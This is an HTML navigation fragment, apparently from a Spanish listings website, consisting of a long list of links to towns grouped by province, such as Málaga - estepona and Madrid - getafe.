						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/calvià/">Illes-balears - calvià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/teulada/">Alicante - teulada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/san-bartolome-de-tirajana/">Las-palmas - san-bartolomé-de-tirajana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/lliria/">Valencia - llíria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/agüimes/">Las-palmas - agüimes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-la-calzada/">Madrid - torrejón-de-la-calzada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/adeje/">Santa-cruz-de-tenerife - adeje</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/soutomaior/">Pontevedra - soutomaior</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/la-matanza-de-acentejo/">Santa-cruz-de-tenerife - la-matanza-de-acentejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/guardo/">Palencia - guardo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-benito/">Badajoz - don-benito</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/aldaia/">Valencia - aldaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-agustin-del-guadalix/">Madrid - san-agustín-del-guadalix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/almoradi/">Alicante - almoradí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/forallac/">Girona - forallac</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/deià/">Illes-balears - deià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/sarria/">Lugo - sarria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sallent-de-gallego/">Huesca - sallent-de-gállego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-joan-de-labritja/">Illes-balears - sant-joan-de-labritja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-miguel-de-abona/">Santa-cruz-de-tenerife - san-miguel-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/mogan/">Las-palmas - mogán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/mijas/">Málaga - mijas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/baiona/">Pontevedra - baiona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cornellà-de-llobregat/">Barcelona - cornellà-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/velez-malaga/">Málaga - vélez-málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/vinaròs/">Castellón - vinaròs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/pineda-de-mar/">Barcelona - pineda-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arrecife/">Las-palmas - arrecife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/pajara/">Las-palmas - pájara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/calella/">Barcelona - calella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanes/">Asturias - llanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/arona/">Santa-cruz-de-tenerife - arona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/jerez-de-la-frontera/">Cádiz - jerez-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/tias/">Las-palmas - tías</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/terrassa/">Barcelona - terrassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/salou/">Tarragona - salou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/alaior/">Illes-balears - alaior</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/la-oliva/">Las-palmas - la-oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ibiza/">Illes-balears - ibiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-eulària-des-riu/">Illes-balears - santa-eulària-des-riu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/lloret-de-mar/">Girona - lloret-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/blanes/">Girona - blanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcobendas/">Madrid - alcobendas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/vielha-e-mijaran/">Lleida - vielha-e-mijaran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ciutadella-de-menorca/">Illes-balears - ciutadella-de-menorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/manilva/">Málaga - manilva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/igualada/">Barcelona - igualada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/llucmajor/">Illes-balears - llucmajor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/xàbia/">Alicante - xàbia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cambrils/">Tarragona - cambrils</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/sanlucar-de-barrameda/">Cádiz - sanlúcar-de-barrameda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elx/">Alicante - elx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/gavà/">Barcelona - gavà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/granollers/">Barcelona - granollers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/molina-de-segura/">Murcia - molina-de-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/logrono/">La-rioja - logroño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/antequera/">Málaga - antequera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/llancà/">Girona - llançà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/cartaya/">Huelva - cartaya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-cristobal-de-la-laguna/">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villaviciosa-de-odon/">Madrid - villaviciosa-de-odón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/la-orotava/">Santa-cruz-de-tenerife - la-orotava</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/manresa/">Barcelona - manresa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/castrillon/">Asturias - castrillón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/capdepera/">Illes-balears - capdepera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/rojales/">Alicante - rojales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/puerto-de-la-cruz/">Santa-cruz-de-tenerife - puerto-de-la-cruz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/san-fulgencio/">Alicante - san-fulgencio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/vejer-de-la-frontera/">Cádiz - vejer-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/coin/">Málaga - coín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/ingenio/">Las-palmas - ingenio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/rincon-de-la-victoria/">Málaga - rincón-de-la-victoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pinoso/">Alicante - pinoso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/burgos/">Burgos - burgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xàtiva/">Valencia - xàtiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/canet-de-mar/">Barcelona - canet-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/tarifa/">Cádiz - tarifa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/algodonales/">Cádiz - algodonales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/el-viso-del-alcor/">Sevilla - el-viso-del-alcor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/santa-pola/">Alicante - santa-pola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/reus/">Tarragona - reus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chiclana-de-la-frontera/">Cádiz - chiclana-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/lepe/">Huelva - lepe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/antigua/">Las-palmas - antigua</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/portomarin/">Lugo - portomarín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/el-prat-de-llobregat/">Barcelona - el-prat-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-llorenc-des-cardassar/">Illes-balears - sant-llorenç-des-cardassar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gozon/">Asturias - gozón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/conil-de-la-frontera/">Cádiz - conil-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/tazacorte/">Santa-cruz-de-tenerife - tazacorte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/ontinyent/">Valencia - ontinyent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/salobrena/">Granada - salobreña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/telde/">Las-palmas - telde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/nerja/">Málaga - nerja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/huesca/">Huesca - huesca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pilar-de-la-horadada/">Alicante - pilar-de-la-horadada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/los-llanos-de-aridane/">Santa-cruz-de-tenerife - los-llanos-de-aridane</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/montcada-i-reixac/">Barcelona - montcada-i-reixac</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilafranca-del-penedès/">Barcelona - vilafranca-del-penedès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/santa-coloma-de-gramenet/">Barcelona - santa-coloma-de-gramenet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palamos/">Girona - palamós</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/orpesa/">Castellón - orpesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alberic/">Valencia - alberic</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/cercedilla/">Madrid - cercedilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/los-palacios-y-villafranca/">Sevilla - los-palacios-y-villafranca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/medina-sidonia/">Cádiz - medina-sidonia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/naut-aran/">Lleida - naut-aran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-andreu-de-la-barca/">Barcelona - sant-andreu-de-la-barca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/san-fernando/">Cádiz - san-fernando</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-ursula/">Santa-cruz-de-tenerife - santa-úrsula</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/mislata/">Valencia - mislata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39hospitalet-de-llobregat/">Barcelona - l39hospitalet-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/naquera/">Valencia - náquera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/olivares/">Sevilla - olivares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/osuna/">Sevilla - osuna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santiago-del-teide/">Santa-cruz-de-tenerife - santiago-del-teide</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/san-roque/">Cádiz - san-roque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/mao-mahon/">Illes-balears - maó-mahón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/colmenar-viejo/">Madrid - colmenar-viejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/valdemoro/">Madrid - valdemoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/aranjuez/">Madrid - aranjuez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/badalona/">Barcelona - badalona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sitges/">Barcelona - sitges</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/nuevo-baztan/">Madrid - nuevo-baztán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/los-molinos/">Madrid - los-molinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/llanera/">Asturias - llanera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-poblet/">Valencia - quart-de-poblet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sedavi/">Valencia - sedaví</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/montmelo/">Barcelona - montmeló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/novelda/">Alicante - novelda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/muro-de-alcoy/">Alicante - muro-de-alcoy</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/granadilla-de-abona/">Santa-cruz-de-tenerife - granadilla-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-andreu-de-llavaneres/">Barcelona - sant-andreu-de-llavaneres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villanueva-de-la-canada/">Madrid - villanueva-de-la-cañada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/lleida/">Lleida - lleida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/roses/">Girona - roses</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/padron/">A-coruña - padrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/vera/">Almería - vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/garrucha/">Almería - garrucha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-lucia-de-tirajana/">Las-palmas - santa-lucía-de-tirajana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/barakaldo/">Bizkaia - barakaldo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ses-salines/">Illes-balears - ses-salines</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/isòvol/">Girona - isòvol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/torredembarra/">Tarragona - torredembarra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/punta-umbria/">Huelva - punta-umbría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/buenavista-del-norte/">Santa-cruz-de-tenerife - buenavista-del-norte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/ayamonte/">Huelva - ayamonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/lucena/">Córdoba - lucena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/guardamar-del-segura/">Alicante - guardamar-del-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/vidreres/">Girona - vidreres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/armilla/">Granada - armilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/garachico/">Santa-cruz-de-tenerife - garachico</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/boadilla-del-monte/">Madrid - boadilla-del-monte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pego/">Alicante - pego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/el-valle/">Granada - el-valle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/astorga/">León - astorga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/san-cibrao-das-vinas/">Ourense - san-cibrao-das-viñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/nigran/">Pontevedra - nigrán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/el-ejido/">Almería - el-ejido</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/crevillent/">Alicante - crevillent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/navacerrada/">Madrid - navacerrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/fasnia/">Santa-cruz-de-tenerife - fasnia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pozuelo-de-alarcon/">Madrid - pozuelo-de-alarcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elda/">Alicante - elda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/torrent/">Valencia - torrent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/peniscola/">Castellón - peñíscola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/palencia/">Palencia - palencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/girona/">Girona - girona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/güimar/">Santa-cruz-de-tenerife - güímar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/enguera/">Valencia - enguera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/teror/">Las-palmas - teror</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/aguilar-de-campoo/">Palencia - aguilar-de-campoo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cardedeu/">Barcelona - cardedeu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/verin/">Ourense - verín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/meliana/">Valencia - meliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sabadell/">Barcelona - sabadell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/nijar/">Almería - níjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/utrera/">Sevilla - utrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/mojacar/">Almería - mojácar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/el-rosario/">Santa-cruz-de-tenerife - el-rosario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orba/">Alicante - orba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-pobla-de-farnals/">Valencia - la-pobla-de-farnals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pedreguer/">Alicante - pedreguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/pontevedra/">Pontevedra - pontevedra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/son-servera/">Illes-balears - son-servera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/beniparrell/">Valencia - beniparrell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/bergara/">Gipuzkoa - bergara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/tres-cantos/">Madrid - tres-cantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/betxi/">Castellón - betxí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/san-miguel-de-salinas/">Alicante - san-miguel-de-salinas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castell-platja-d39aro/">Girona - castell-platja-d39aro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benifaio/">Valencia - benifaió</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/bellpuig/">Lleida - bellpuig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benaguasil/">Valencia - benaguasil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/maracena/">Granada - maracena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/isla-cristina/">Huelva - isla-cristina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/malgrat-de-mar/">Barcelona - malgrat-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alaquàs/">Valencia - alaquàs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-pobla-de-vallbona/">Valencia - la-pobla-de-vallbona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/picanya/">Valencia - picanya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/tuineje/">Las-palmas - tuineje</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/massanassa/">Valencia - massanassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/villaviciosa/">Asturias - villaviciosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paiporta/">Valencia - paiporta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/guadalajara/">Guadalajara - guadalajara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/polinyà/">Barcelona - polinyà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/alcudia/">Illes-balears - alcúdia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chipiona/">Cádiz - chipiona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vila-seca/">Tarragona - vila-seca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bilbao/">Bizkaia - bilbao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/algeciras/">Cádiz - algeciras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/bunol/">Valencia - buñol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/tàrrega/">Lleida - tàrrega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/hellin/">Albacete - hellín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/manises/">Valencia - manises</a></li>
